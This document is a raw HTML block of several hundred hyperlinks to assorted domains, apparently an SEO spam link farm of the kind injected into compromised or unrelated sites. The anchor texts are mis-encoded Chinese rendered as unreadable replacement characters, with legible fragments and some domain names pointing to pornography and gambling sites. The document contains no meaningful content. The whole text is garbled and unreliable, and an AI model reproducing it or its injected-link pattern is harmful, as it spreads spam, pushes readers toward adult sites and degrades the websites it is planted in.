<a href="http://m.mingrenzihua.net" target="_blank">���������ۺ�ŷ����Ƶ</a>|
<a href="http://www.infocomstore.com" target="_blank">���A��ëƬ���߲��Ų��շ�</a>|
<a href="http://m.yes77.com.cn" target="_blank">������Ʒ�����պ�ŷ��ɫ����ɫ��������Ů����ǿ�߳��׽�</a>|
<a href="http://m.hy130.com" target="_blank">Ů����������A�����߹ۿ�</a>|
<a href="http://stampclub.cn" target="_blank">������Ů������ҽд�С˵</a>|
<a href="http://www.fredsmufflershop.com" target="_blank">2021�þ�������ݺ���ҹҹ</a>|
<a href="http://www.johndavidsound.com" target="_blank">���޾�Ʒ�þþþ�������Ļ</a>|
<a href="http://www.soso33.net" target="_blank">�����Ƶ���߹ۿ���Ƶ</a>|
<a href="http://www.thelivingcuisine.net" target="_blank">����������Ů���ڵ���˽��վ</a>|
<a href="http://linked-home.cn" target="_blank">2018�������Ʒ��Ƶ����</a>|
<a href="http://www.banzaibonsai.com" target="_blank">�պ�����������Ѷ���</a>|
<a href="http://m.alsaqibexports.com" target="_blank">99�ȳ��˾�Ʒ�Ⱦþ�</a>|
<a href="http://szatt.com" target="_blank">������Ƶ������Ƶ</a>|
<a href="http://www.chinayuer.com" target="_blank">������Ļ����AV���鲻��</a>|
<a href="http://uusees.cn" target="_blank">����ŷ���պ�һ���ػ�����</a>|
<a href="http://www.thehalloflegends.com" target="_blank">ëƬ���߹ۿ�������������</a>|
<a href="http://b370.cn" target="_blank">�þþ�Ʒ��Ů����һ����������</a>|
<a href="http://kidslovr.com" target="_blank">����һ���������߾�Ʒ�ۿ�</a>|
<a href="http://asyayatirim.com" target="_blank">�������aƬ��ѿ���վ������ý</a>|
<a href="http://m.napa-valley-limo.com" target="_blank">�������޾�Ʒһ��������������</a>|
<a href="http://www.ahcp.org.cn" target="_blank">�þ�����һ��������������</a>|
<a href="http://www.stillwaterales.com" target="_blank">��������պ�˿��av</a>|
<a href="http://www.intrinsicevil.com" target="_blank">��������Ƶһ��</a>|
<a href="http://www.socialanxietyhome.com" target="_blank">xxxxx�й��ٸ�</a>|
<a href="http://porn-toplist.com" target="_blank">���çѡ��������������°�</a>|
<a href="http://94117.org.cn" target="_blank">www.97��Ƶ</a>|
<a href="http://www.ragtopcars.com" target="_blank">�Ĵ��ٸ�BBW��BBBB��BBBB</a>|
<a href="http://bike517.cn" target="_blank">ŷ�����붯���ͽ�Aŷ����Ʒ</a>|
<a href="http://m.pneus2000.net" target="_blank">�����ھ���������̫��av</a>|
<a href="http://anyuanda.com" target="_blank">�鶹�ٸ�����com</a>|
<a href="http://www.domainforums.cn" target="_blank">������ƷVA���߹ۿ�˿��ӰԺ��ʮ·�����г����߹ۿ�</a>|
<a href="http://universe-c.com" target="_blank">2021��Ʒ1��2��3��4��</a>|
<a href="http://www.tian4.cn" target="_blank">������ĻAV�þ�����������</a>|
<a href="http://www.njsyp.cn" target="_blank">�������޷����츾bbbb</a>|
<a href="http://www.ticketoverstock.com" target="_blank">�պ�һ�������������������Ƶ</a>|
<a href="http://www.rezgo.cn" target="_blank">�����ٸ�AƬһ����������</a>|
<a href="http://www.jeffkrans.com" target="_blank">99�������Ĺ��ھ�Ʒ����</a>|
<a href="http://yosite.net" target="_blank">����ɫ��ɫ�����ۺ���</a>|
<a href="http://www.citizenshipinturkey.com" target="_blank">���߹ۿ���Ƶ�պ�ŷ������</a>|
<a href="http://m.029cun.cn" target="_blank">ŷ��A������������߹ۿ�</a>|
<a href="http://teddynaputofilms.com" target="_blank">���޹�����Ʒ�þþþ���ϼ</a>|
<a href="http://cnefax.cn" target="_blank">����AV�����������ۺ���</a>|
<a href="http://www.ajshopper.com" target="_blank">�պ��������������Ƶһ����</a>|
<a href="http://m.l8xx.com" target="_blank">2018��������������Ʒ</a>|
<a href="http://166800.cn" target="_blank">���޹����Լ���Ƶ</a>|
<a href="http://18686833499.cn" target="_blank">����������������Ƶ��ѹۿ�</a>|
<a href="http://www.uuchai.com" target="_blank">�պ���Ʒһ������������ɫ������</a>|
<a href="http://heartbeatemup.com" target="_blank">���պݺݾþ�͵͵ɫ�ۺ�</a>|
<a href="http://www.taoxingjia.cn" target="_blank">�þ�һ�þø������</a>|
<a href="http://www.best-shopping-cart.com" target="_blank">������͵��������12p</a>|
<a href="http://m.probuzzmedia.com" target="_blank">��ҹ���˾þ�ӰԺ�������</a>|
<a href="http://www.feedyourcolon.com" target="_blank">һ��������������</a>|
<a href="http://www.live21.cn" target="_blank">�����ձ�A����Ʒһ������</a>|
<a href="http://m.ktbn.net" target="_blank">�ձ���������һ��ŷ��</a>|
<a href="http://m.szquanda.cn" target="_blank">����VA��Ѿ�Ʒ�������߹ۿ�</a>|
<a href="http://m.killerautosales.com" target="_blank">���޸�����Ƶ������߹ۿ�</a>|
<a href="http://bjcytcom.cn" target="_blank">������ʵ���Ӿ�����Ƶ���߲���</a>|
<a href="http://m.alpha-galcer.net" target="_blank">����һ��a����Ƭ��ѡ�ۿ�</a>|
<a href="http://www.qmcafe.com" target="_blank">���á����°���������</a>|
<a href="http://www.radiowitham.com" target="_blank">������¹�����������</a>|
<a href="http://m.dh699.com" target="_blank">�պ������ٸ�һ����������</a>|
<a href="http://www.tipsyoumustknow.com" target="_blank">�þþþþ�һƷ����Ʒ��ѿ�������A�Ƭ�þ�ëƬAƬӢ��</a>|
<a href="http://www.4hub.net" target="_blank">�þ��ۺ�99RE88�þð�</a>|
<a href="http://keicei.com.cn" target="_blank">��Ʒһ��1��2��3������Ƶ</a>|
<a href="http://www.qunyuanwj.com.cn" target="_blank">���͵���ʹ��ˬ�����Ƶ</a>|
<a href="http://www.iphone4yueyu.com" target="_blank">һ���˿���WWW��Ƶ��Ѹ���</a>|
<a href="http://www.hiddencreekauburn.com" target="_blank">8x8����������������</a>|
<a href="http://m.zlboiler.com" target="_blank">���������ۺ�����</a>|
<a href="http://nangkui.cn" target="_blank">�þõ�Ӱ��Ʒ91</a>|
<a href="http://jjjl2008.cn" target="_blank">�ֳ�ͦ���»�����С��</a>|
<a href="http://m.appliedstone.com" target="_blank">ŷ���պ����������ۺ���ҳһ��</a>|
<a href="http://www.yvonnedavies.com" target="_blank">�����츾�߳�������</a>|
<a href="http://m.deai-saito.com" target="_blank">������Ʒ͵����Ʒ��Ƶ</a>|
<a href="http://www.addforce1.cn" target="_blank">���޵�һAV����ר��</a>|
<a href="http://m.ozite.com" target="_blank">һ���˿���Ƭbd�й�</a>|
<a href="http://m.alsaqibexports.com" target="_blank">ŷ��A����Ƶһ�����������ձ�����������ƵWWWɫ</a>|
<a href="http://www.5iccc.cn" target="_blank">����������Ļa������</a>|
<a href="http://www.onenice.net" target="_blank">wwxx���߹ۿ����</a>|
<a href="http://m.mi-condominio.com" target="_blank">ŷ���ձ������ٸ������þ�</a>|
<a href="http://m.zhir.com.cn" target="_blank">2019������Ļ��Ƶ</a>|
<a href="http://m.szquanda.cn" target="_blank">�þþ�Ʒ�׽���Ʒ����</a>|
<a href="http://www.formulafood.com.cn" target="_blank">����žž�ۺϳ�������</a>|
<a href="http://qc1885.cn" target="_blank">��Ʒ����A��һ����������V�ӽ�</a>|
<a href="http://m.zhxerox.com.cn" target="_blank">99�þ�99�þü����о�Ʒ</a>|
<a href="http://fukuyama-okoku.com" target="_blank">������Ʒ������߲���</a>|
<a href="http://m.sweetk.net" target="_blank">���������Ů��Ƶ</a>|
<a href="http://m.studying-abroad.com.cn" target="_blank">999zyz������Դվ���߹ۿ�</a>|
<a href="http://fjgy35.com" target="_blank">wwwxxx����</a>|
<a href="http://scxdhb.cn" target="_blank">�����߳����׽���ѹۿ�����avһ��������Ʒ����</a>|
<a href="http://www.chengyiku.com.cn" target="_blank">������Ʒ�ձ�һ������������Ƶ</a>|
<a href="http://www.familydollar.cn" target="_blank">�ղų��˾�Ʒ��Ƶ���߲���</a>|
<a href="http://www.kengpie.cn" target="_blank">ɫ����ŷ�����߹ۿ���Ƶ����</a>|
<a href="http://www.glume.cn" target="_blank">�����պ��Ƽ�һ��</a>|
<a href="http://www.51hx.net.cn" target="_blank">�������츾����ˬ��Ƶ</a>|
<a href="http://www.tigerpews.com" target="_blank">�ݺ���������������Ļ����</a>|
<a href="http://gotoh.net" target="_blank">���޾�Ʒ�þþ�����һ������</a>|
<a href="http://www.shlange.com" target="_blank">ŷ���ۺ������������ۺ�ͼ</a>|
<a href="http://dawnoftheguardian.com" target="_blank">����AV�ۺ�ɫ������</a>|
<a href="http://m.rexnamo.com" target="_blank">Ի�ĺ����ˬ�����Ƶ��վ</a>|
<a href="http://xiaohaiwuzi.cn" target="_blank">����ר������ϵ���պ���Ʒ</a>|
<a href="http://m.sbc288.com" target="_blank">�պ���Ʒ����þ�һ��������</a>|
<a href="http://mszqy.com" target="_blank">����91��Ů�߳�һ����</a>|
<a href="http://m.2217.com.cn" target="_blank">��������bt����</a>|
<a href="http://m.023gifts.cn" target="_blank">������������1��2��3��</a>|
<a href="http://m.ovara.net" target="_blank">��ѹۿ�WWW����AƬ�ܿ���</a>|
<a href="http://m.trinidadgc.com" target="_blank">����ŷ��av�ۺ�һ����������</a>|
<a href="http://www.tzchuangmei.com.cn" target="_blank">���޼��ձ�ϵ������ר��</a>|
<a href="http://m.konnetonline.com.cn" target="_blank">ŷ���պ����������ۺ���ҳһ��</a>|
<a href="http://www.konnetonline.com.cn" target="_blank">���޹����������߹ۿ�</a>|
<a href="http://www.top-amateur.com" target="_blank">������Ʒһ��������������Ƶ</a>|
<a href="http://m.njhrgj.cn" target="_blank">�������°�����AV</a>|
<a href="http://m.bitpartsinc.com" target="_blank">�ٸ���BBBB��BBB������</a>|
<a href="http://www.nvp.net.cn" target="_blank">����ӰԺ�ۺ�����</a>|
<a href="http://www.alexandremarcelli.cn" target="_blank">ŷ���պ�����һ��һ��</a>|
<a href="http://m.56tuan.com.cn" target="_blank">gogogo�������߹ۿ���Ƶ����</a>|
<a href="http://www.hotlivesexshows.com" target="_blank">�ձ�ŷ���������</a>|
<a href="http://m.0311posji.cn" target="_blank">������Ʒ��Ƶ�׽������Ƶ</a>|
<a href="http://wujob.com" target="_blank">����͵���޾�Ʒһ��</a>|
<a href="http://www.tztaida.cn" target="_blank">����������岻����Ƶ</a>|
<a href="http://m.xsdn168.cn" target="_blank">���߰���Ѹ�����������Ƶ</a>|
<a href="http://m.luolaijiafang.com" target="_blank">�ձ���������Ļ����2019</a>|
<a href="http://m.xiandoujia.com" target="_blank">��������ŷ��������Ƶ</a>|
<a href="http://www.dxhyb.com" target="_blank">���������侫Ʒһ��</a>|
<a href="http://m.poolife.com.cn" target="_blank">�þþ�Ʒ����77777����</a>|
<a href="http://yfjtshqz.com" target="_blank">�ݺ���ҹҹ�������ԭ����</a>|
<a href="http://m.futurestrading.com.cn" target="_blank">������Ʒһ�����߹ۿ��㶮��</a>|
<a href="http://m.pierres-tombales.com" target="_blank">��������һ������</a>|
<a href="http://jnyueming.cn" target="_blank">���޹���һ�߶�������</a>|
<a href="http://m.topicmixer.com" target="_blank">�����崿����һ������</a>|
<a href="http://www.keio-ac-jp.com" target="_blank">������Ʒ�þþþ�Ʒ</a>|
<a href="http://www.crispy-hotels.com" target="_blank">���޹�����Ʒ�պ�avר��</a>|
<a href="http://www.moremusic104.com" target="_blank">91��Ʒ���˾þô����߽�</a>|
<a href="http://9igolf.cn" target="_blank">ŷ�����߲���һ���������޾�Ʒ�þþ���������</a>|
<a href="http://online-casinos-cash.com" target="_blank">��Ҫ���þû�ɫһ��Ƭ</a>|
<a href="http://www.pentaverate.net" target="_blank">����AV����ˬ����ҹ</a>|
<a href="http://m.qzfyt.com" target="_blank">��Ҳ��ҹҲ��������Ƶ</a>|
<a href="http://www.yosite.net" target="_blank">��Ʒһ�������������ëƬ��</a>|
<a href="http://m.themovieladder.com" target="_blank">ijzzijzzij���޴�ȫ</a>|
<a href="http://m.jiangsulipin.com" target="_blank">���޹����ۺ�av����</a>|
<a href="http://www.lqpingguan.cn" target="_blank">�����ۺ�������Ļ����</a>|
<a href="http://m.nyaut.com" target="_blank">���µĵ�Ӱ���߿�</a>|
<a href="http://51zhuye.cn" target="_blank">�ձ���Ħ�߳�s������Ƭ</a>|
<a href="http://m.radiozodiac.com" target="_blank">ȫ�����ëƬ���߲���</a>|
<a href="http://babynames.net.cn" target="_blank">������Ʒ�߳�����</a>|
<a href="http://www.hiddencreekauburn.com" target="_blank">wwwwwww����ɫ</a>|
<a href="http://m.theflashboard.com" target="_blank">����AV����һ��������������</a>|
<a href="http://www.sengpen.cn" target="_blank">�������������ۺ϶���</a>|
<a href="http://m.weiyutong.cn" target="_blank">2019��������ŷ������</a>|
<a href="http://wsdanna.cn" target="_blank">�������ڿ�����ˬ��һҹaƬ</a>|
<a href="http://m.gx888.cn" target="_blank">����һ��������Ѳ���Ұ��������</a>|
<a href="http://iamdjace.com" target="_blank">99���˳���������Ʒ����</a>|
<a href="http://www.drakeswaterfowlguide.com" target="_blank">�ձ���Ʒ���߹ۿ�����</a>|
<a href="http://wuxipwj.cn" target="_blank">9978�ž��ȹ�����Ʒ</a>|
<a href="http://m.mesbon.com" target="_blank">����ˬ�þ�ɬ������AV</a>|
<a href="http://m.jygouwu.cn" target="_blank">��˿��Ů�����������Ƶ��վ</a>|
<a href="http://www.best-brownie-recipes.com" target="_blank">��ÿ����������Ļ2018</a>|
<a href="http://sz-hongyuandianzi.cn" target="_blank">������ŷ�����߹ۿ�����</a>|
<a href="http://bike517.cn" target="_blank">�Ļ�Ӱ�����õ�ַwww����</a>|
<a href="http://jia-pu.com.cn" target="_blank">�ղ�ŷ�������պ���Ʒ</a>|
<a href="http://m.dtz-tj.com.cn" target="_blank">�����������뾫Ʒһ����������</a>|
<a href="http://m.nyguanggao.com" target="_blank">����AV����һ����������</a>|
<a href="http://www.bestflooring.cn" target="_blank">99�þ��������뾫Ʒϵ��³һ³</a>|
<a href="http://www.sgrysafety.cn" target="_blank">ɫ���ݺ��һ��þ��ۺ���</a>|
<a href="http://www.medixville.com" target="_blank">��������vƬ��Ƶ���߹ۿ�</a>|
<a href="http://windyhillbrittanys.com" target="_blank">�þþ�Ʒ91���ù���</a>|
<a href="http://m.eon-fx.com" target="_blank">��ɫҲ��վҲ��վҲ��վҲ��վҲ��վҲ��վҲ91Ҳ��վҲ��վҲ��վ</a>|
<a href="http://suoce.com.cn" target="_blank">��ŷ������˹�Ҹ�</a>|
<a href="http://m.wx-city.cn" target="_blank">������Ʒ�þ���ҹҹ��³³</a>|
<a href="http://www.begingo.cn" target="_blank">����һ����������ӰԺ</a>|
<a href="http://m.xiaojunseo.com" target="_blank">���޾�Ʒ��������</a>|
<a href="http://m.xh6.net" target="_blank">�ձ����ٸ�ɫXXXXX�ͽ�</a>|
<a href="http://84571.cn" target="_blank">���˾�Ʒ��Ƶ99���߹ۿ����</a>|
<a href="http://www.landlhof.com" target="_blank">�þù��������׾�Ʒ��</a>|
<a href="http://m.vidikron.com" target="_blank">���˾þô����߽���ҹ</a>|
<a href="http://m.taobao-shouji.cn" target="_blank">�»��ٸ���������</a>|
<a href="http://m.avrc.cn" target="_blank">�ž�99�Ⱦþþ�Ʒ����9</a>|
<a href="http://pepnet.net" target="_blank">a��ɫ������ŮˬˬaƬ</a>|
<a href="http://tyjyj.com.cn" target="_blank">����av��ַ����</a>|
<a href="http://7896158.cn" target="_blank">������Ʒ˿��һ����������</a>|
<a href="http://rugbyzc.com" target="_blank">��ɫС˵���߲���</a>|
<a href="http://www.smjhg.cn" target="_blank">�������������г�������Ļ����</a>|
<a href="http://m.carichexpos.com" target="_blank">��������˿����Ů������Ƶ</a>|
<a href="http://m.66685000.cn" target="_blank">���˳鴤һ��һ����Ƶ</a>|
<a href="http://www.herthabsc.cn" target="_blank">����δ��������AV������</a>|
<a href="http://www.bark.net.cn" target="_blank">�����պ�ŷ����ŷ����</a>|
<a href="http://m.clymerbooks.com" target="_blank">�Ļ�������Ʒ�����������</a>|
<a href="http://m.nuleng.cn" target="_blank">japanesefreel���ھ��ձ�</a>|
<a href="http://www.fredsmufflershop.com" target="_blank">�պ���Ʒ���������Ƶ��վ�ۿ�</a>|
<a href="http://m.ftita.com" target="_blank">�ݺݺݵ���ž���㽶</a>|
<a href="http://m.tiantianshiyuan.cn" target="_blank">av����������Ļ����һ����������</a>|
<a href="http://m.edi-caps.cn" target="_blank">�������Ѻ����ձ���Ӱ</a>|
<a href="http://m.shhuanfu.cn" target="_blank">�ݺݾþþþ��ۺ���</a>|
<a href="http://www.jamaicacoffeefest.com" target="_blank">��Ѿ�Ʒ��Ů�þþþþþþþ�</a>|
<a href="http://www.shcom.net" target="_blank">�ձ��þþ�Ʒ18</a>|
<a href="http://www.zszt88.cn" target="_blank">���޾�Ʒɫ�ۺ���</a>|
<a href="http://www.korsett-corsage.net" target="_blank">CHINESESPANK���������վ</a>|
<a href="http://www.bestflooring.cn" target="_blank">�þþ����뾫Ʒһ��������������</a>|
<a href="http://flycast.net" target="_blank">��Ƭ��վ������Ƶ</a>|
<a href="http://totogame.net" target="_blank">ŷ��һ�����������þþ�Ʒ</a>|
<a href="http://www.hatinews.com" target="_blank">97��������������ˬ����</a>|
<a href="http://m.sybxhk.cn" target="_blank">���ᰡ��ͣ��������ү�ɫav</a>|
<a href="http://lolajesse.com" target="_blank">����VR��Ʒ�ڿ����߹ۿ�</a>|
<a href="http://m.co4.net" target="_blank">������a������������av���߿�</a>|
<a href="http://about-pages.com" target="_blank">ŷ������һ���鶹</a>|
<a href="http://myheidebreicht.com" target="_blank">������һҳ�þ���</a>|
<a href="http://m.justmakeitsexy.com" target="_blank">һ��ɫ���þ�99һ�ۺ�</a>|
<a href="http://m.hnfengyan.com" target="_blank">���޾�Ʒ������Ƶ</a>|
<a href="http://www.baecoo.cn" target="_blank">2021�þ�������ݺ���ҹҹ</a>|
<a href="http://al-fath.net" target="_blank">һ�����������Ƶ</a>|
<a href="http://m.podologofuengirola.com" target="_blank">ŷ���պ����޹��������ۺ��ҹ�����</a>|
<a href="http://ddxt.net.cn" target="_blank">Ұ��������ƵWWW����</a>|
<a href="http://www.e3game.net" target="_blank">����AV����ר����������</a>|
<a href="http://sbcc999.cn" target="_blank">ŷ��һ��������������</a>|
<a href="http://www.huzhouphoto.com" target="_blank">�Ʒ�˿��������Ļ����</a>|
<a href="http://www.boxing-redshield.com.cn" target="_blank">����һ����Ʒ���˾þ�����</a>|
<a href="http://www.ebd2014.com" target="_blank">26UUU��������ŷ���ձ�</a>|
<a href="http://www.yttlqh.cn" target="_blank">������߲�����AV��ѹۿ�</a>|
<a href="http://m.comnetcn.com" target="_blank">JIIZZYOUŷ����HD</a>|
<a href="http://theroyales.com" target="_blank">�����ԭav���߲���</a>|
<a href="http://sengpa.cn" target="_blank">������ƷWNW�þþþ�Ʒ���޹���av</a>|
<a href="http://623518.com" target="_blank">���쿴����Ӱ�����߹ۿ�</a>|
<a href="http://www.new-spanishfly.com" target="_blank">��Ʒ����һ������������������</a>|
<a href="http://hb6888.com" target="_blank">337P�ձ�ŷ�����޴�������</a>|
<a href="http://www.gxfangmin.com" target="_blank">��������þþþþþþþþ�</a>|
<a href="http://thailandtemple.com" target="_blank">�����������°���Դ</a>|
<a href="http://m.loldress.com" target="_blank">��Ʒ�ۺϾþþþþ�97���ھ�Ʒ��Ƶ����һ��</a>|
<a href="http://m.hs1688.com.cn" target="_blank">���������ۺϾþ�����</a>|
<a href="http://m.szquanda.cn" target="_blank">����һ�������������߹ۿ�</a>|
<a href="http://bidtwice.com" target="_blank">���2019������Ļ��ѿ�</a>|
<a href="http://www.qinghuacai.com" target="_blank">���ھ�Ʒ���˾þþþ�AV</a>|
<a href="http://www.dragonexp.com" target="_blank">ŷ�����˾�Ʒ������Ƶ</a>|
<a href="http://eli-lang.com" target="_blank">�������ľ�Ʒ����</a>|
<a href="http://m.suiyuewuhenfengxiong.cn" target="_blank">97��Ʒ���˾þþô����߽�97</a>|
<a href="http://www.woool668.cn" target="_blank">�þþ�Ʒ����99������Ʒ����</a>|
<a href="http://www.bdlsjm.cn" target="_blank">����͵����Ƶ����Ƶһ����</a>|
<a href="http://m.juliebougerolle.com" target="_blank">��Ů���ڵ������Ƶ��վ</a>|
<a href="http://yinongcha.com" target="_blank">����VR��Ʒ�ڿ����߹ۿ�</a>|
<a href="http://www.havefaithclothingco.com" target="_blank">������ʵ���Ӿ�����Ƶ���߲���</a>|
<a href="http://5ijw.cn" target="_blank">�Ʒ��ջ�һ��������������</a>|
<a href="http://97pk.com.cn" target="_blank">����һ��������������</a>|
<a href="http://antipa.cn" target="_blank">���������������˿�</a>|
<a href="http://www.tuneyourmood.com" target="_blank">������һ������������</a>|
<a href="http://m.dxhyb.com" target="_blank">��Ѽ�ƷAvһ�Ӿ�ʢ��</a>|
<a href="http://www.formulafood.com.cn" target="_blank">�պ�ҹҹ�߳�ҹҹˬ����</a>|
<a href="http://m.peace-bridge.com" target="_blank">����AV�߳���ˮ����ר����</a>|
<a href="http://m.vecon.com.cn" target="_blank">�þ�996re������ֻ�о�Ʒ����</a>|
<a href="http://www.8x43.com" target="_blank">�����Դ9�������߹ۿ�</a>|
<a href="http://www.tipsyoumustknow.com" target="_blank">����AV���ھ�ƷJK�Ʒ�</a>|
<a href="http://m.jspanhong.com" target="_blank">�þþ�Ʒ�������ަ�v���ǲ�</a>|
<a href="http://m.lilycr.com" target="_blank">�ٸ���������AƬ��������</a>|
<a href="http://m.09915.cn" target="_blank">9999������Ʒŷ���þþþþ�</a>|
<a href="http://unioncycling.com" target="_blank">�ձ���ҹ��Ʒ�þþ�����</a>|
<a href="http://m.ebonydirtygirls.com" target="_blank">91��Ʒ�����ۺϾþþ�����</a>|
<a href="http://m.ufosdisclosed.com" target="_blank">�й���ñ�ϼ�videosex</a>|
<a href="http://www.thevideogameforum.com" target="_blank">�������ɾþ����ۺ���</a>|
<a href="http://allinfo24-7.com" target="_blank">2018��������������Ʒ</a>|
<a href="http://www.dkjgroupinc.com" target="_blank">�þþù�����Ʒ���AƬâ��</a>|
<a href="http://m.topicmixer.com" target="_blank">����ֻ�о�Ʒ������Ƶ</a>|
<a href="http://spbzd.com" target="_blank">ǿ���׾þþþþþþ�</a>|
<a href="http://www.samtent.com" target="_blank">����a������av���ߵ�Ӱ</a>|
<a href="http://nfobuilder.com" target="_blank">����99���˵�Ӱ</a>|
<a href="http://m.qlders4qlders.com" target="_blank">���޳�a����Ƭ��Ʒ�þþþþ�</a>|
<a href="http://m.tztaida.cn" target="_blank">26UUU��������ŷ���ձ�</a>|
<a href="http://www.micoit.com" target="_blank">�����ķ��ۺϼ�����������</a>|
<a href="http://m.emiratespearls.com" target="_blank">������Ļ����AV���鲻��</a>|
<a href="http://www.dubaimassagespa.com" target="_blank">��������ŷ���ۺ�����ӰԺ</a>|
<a href="http://m.bianxue.cn" target="_blank">����������Ļ�����պ�</a>|
<a href="http://www.just2guyssellingcars.com" target="_blank">�պ�ŷ���ۺ�ͼƬ</a>|
<a href="http://www.xswz88.com" target="_blank">�����ӽ�18����վ���</a>|
<a href="http://m.osttopsttools.com" target="_blank">99riav������Ʒ��Ƶ</a>|
<a href="http://m.guotaihotelzhuhai.com" target="_blank">ŷ����Ʒ���˴ִ����</a>|
<a href="http://bestskillets.com" target="_blank">�鶹�Ӵ�ý��Ѱ�</a>|
<a href="http://m.nbkongtiao.cn" target="_blank">����ŷ���պ���������һ��</a>|
<a href="http://m.csscn.cn" target="_blank">99��Ƶ30��Ʒ��Ƶ���߹ۿ�</a>|
<a href="http://www.md999.net.cn" target="_blank">����һ����������gay��ͬ</a>|
<a href="http://m.vecon.com.cn" target="_blank">�þù��������׾�Ʒ���̨��</a>|
<a href="http://m.keeprockingit.com" target="_blank">���������������Ƶ���߹ۿ�</a>|
<a href="http://56tuan.com.cn" target="_blank">����һ�������������߿�</a>|
<a href="http://www.gxnht.cn" target="_blank">�����ٸ������Ҹ��岥��</a>|
<a href="http://www.xinyuanproperty.cn" target="_blank">18��XXXXX���ͽ�</a>|
<a href="http://m.0517net.cn" target="_blank">����ŷ���պ���һ����</a>|
<a href="http://www.baldcom.net" target="_blank">��Ʒ���޳���þþ������ֻ�</a>|
<a href="http://www.dkjgroupinc.com" target="_blank">ŷ����xxxx����</a>|
<a href="http://www.jxtxbbs.cn" target="_blank">��������һ����Ƶ���߹ۿ�</a>|
<a href="http://drumboy-lodge.com" target="_blank">��Ʒ���޳�a��7777���߹ۿ�</a>|
<a href="http://m.dawnbeachestates.com" target="_blank">�ձ�xxxx18</a>|
<a href="http://www.bookofjonathan.com" target="_blank">�պ�avһ����ѿ�</a>|
<a href="http://www.cilantrotapasandbar.com" target="_blank">���߹ۿ���ɫ91</a>|
<a href="http://mrssouthernbride.com" target="_blank">91��Ʒ�������Ⱦþ�</a>|
<a href="http://xcodeinstall.cn" target="_blank">�þ�99������Ʒ1������</a>|
<a href="http://58jlx.cn" target="_blank">��Ů�������վHDWWWCOM</a>|
<a href="http://m.dtz-tj.com.cn" target="_blank">����Ժa������һ������</a>|
<a href="http://www.taobaodgw.cn" target="_blank">����A�Ź���AV�ۺ�AV</a>|
<a href="http://www.menlie.cn" target="_blank">����V����vŷ��v�þþþþ�</a>|
<a href="http://allinfo24-7.com" target="_blank">�������������Ƶ</a>|
<a href="http://m.goodgranite.com" target="_blank">�þþ�Ʒ����77777����</a>|
<a href="http://raycerpowerhouse.com" target="_blank">����С���ߒ�����������Ƶ</a>|
<a href="http://freepsncodesgen.com" target="_blank">����������ѹۿ���Ƶ����</a>|
<a href="http://m.life-print.com" target="_blank">ŷ���պ��ձ�����Ұ����</a>|
<a href="http://m.havefaithclothingco.com" target="_blank">����ŷ���ղ�����߳�</a>|
<a href="http://m.buyedta.com" target="_blank">�þù������޸���ۿ�</a>|
<a href="http://m.nghiason.com" target="_blank">��������avһ����������</a>|
<a href="http://www.h8573.cn" target="_blank">�o��һ��������Ļ�ٸ���Ů</a>|
<a href="http://sosolin.com" target="_blank">һ��ɫ���þ��ۺ����޾�Ʒ����</a>|
<a href="http://asciugamano.net" target="_blank">�������һ������Ƭ</a>|
<a href="http://m.dellamanodesigns.com" target="_blank">���϶�ˮ�����츾</a>|
<a href="http://m.plainsumc.com" target="_blank">�����ٸ���Ʒ��Ƶһ����������</a>|
<a href="http://konansystems.net" target="_blank">���޹�����Ʒ�þþ�Ʒ</a>|
<a href="http://www.tsrsjk.cn" target="_blank">������Ʒŷ���պ���������</a>|
<a href="http://youmsj.cn" target="_blank">����վɫ��Ƶ��ѹ���</a>|
<a href="http://m.taobao-shouji.cn" target="_blank">�������벻��������Ļϵ��</a>|
<a href="http://www.dgmi.com.cn" target="_blank">��ģ�����߶�һ�����������þþþþ�ŷ����Ʒseһ������</a>|
<a href="http://ttwb.cn" target="_blank">�þ�������ҹҹ��ݺ�85</a>|
<a href="http://dafakuaisan.net" target="_blank">�ٸ�����Ҹ߳�ȫ��������</a>|
<a href="http://m.ufosdisclosed.com" target="_blank">�����ղ����߲���ʡ���ۿ�</a>|
<a href="http://www.545900.com.cn" target="_blank">������ҹ��ƷAVһ������</a>|
<a href="http://www.zhlair.com" target="_blank">���޻�ɫ��Ƶ������ѿ�</a>|
<a href="http://www.xianweige.com" target="_blank">����һ��2��3���Ŀ���Ʒ��վ��ѹ�</a>|
<a href="http://rexnamo.com" target="_blank">69һ���������õľ���Һ</a>|
<a href="http://anyuanda.com" target="_blank">ŷ��һ�������������</a>|
<a href="http://m.solberg-racing.com" target="_blank">�������˾�Ʒ����</a>|
<a href="http://jjjl2008.cn" target="_blank">��������������Ƶ</a>|
<a href="http://www.akkconsulting.com" target="_blank">�պ�ŷ��һ������������Ʒ</a>|
<a href="http://xzxy.com.cn" target="_blank">�����˳�ëƬ���߲���</a>|
<a href="http://m.djdelphi.com" target="_blank">ŷ�������Ծþ�91</a>|
<a href="http://m.nodosagency.com" target="_blank">�����۹���ͨ��һ���鶹</a>|
<a href="http://www.big-thinkers.com" target="_blank">���޹�����Ʒ�þþþ��</a>|
<a href="http://yosite.net" target="_blank">ɫ���ۺϾþ�������Ļ��</a>|
<a href="http://m.yelanbay.cn" target="_blank">�ձ���ɫ91��Ƶ��վ</a>|
<a href="http://m.la-fayette.com" target="_blank">�������˾�Ʒ��ҹ��Ƶ</a>|
<a href="http://m.monoprod.com" target="_blank">�þþ�Ʒ����һ������</a>|
<a href="http://www.sn-wohnbau.com" target="_blank">99��Ʒ�þ�99�þþþ���Ů��</a>|
<a href="http://m.metalforgingsindia.com" target="_blank">91������Ʒ�����պ�</a>|
<a href="http://b370.cn" target="_blank">�ձ���Ħ�߳�s������Ƭ</a>|
<a href="http://stpld.com" target="_blank">ɫ�����ۺϾþþþ�����</a>|
<a href="http://www.verysaas.com" target="_blank">��������A��������Ļ</a>|
<a href="http://51zgzg.cn" target="_blank">ҹҹ��A��һ����������</a>|
<a href="http://www.owensdesigns.com" target="_blank">����һ��������Ѳ���Ұ��������</a>|
<a href="http://www.klzone.com" target="_blank">�þ��ۺϾþ��ۺϾ�</a>|
<a href="http://m.domainforums.cn" target="_blank">���޳�a������av����Ұ��Ħ</a>|
<a href="http://www.wilsondigitallabs.com" target="_blank">һ��������������</a>|
<a href="http://m.qianglijz.com" target="_blank">����ŷ��һ�����߹ۿ�</a>|
<a href="http://brinmarshop.com" target="_blank">�պ���Ƶһ���������߹ۿ�</a>|
<a href="http://m.amdc8.com" target="_blank">���������츾�����׾�Ʒ��Ƶ</a>|
<a href="http://www.gz-alevel.cn" target="_blank">���޾�Ʒ�����þþ�</a>|
<a href="http://www.sobrietyfreedom.com" target="_blank">99�Ⱦþþ�Ʒ����һ������</a>|
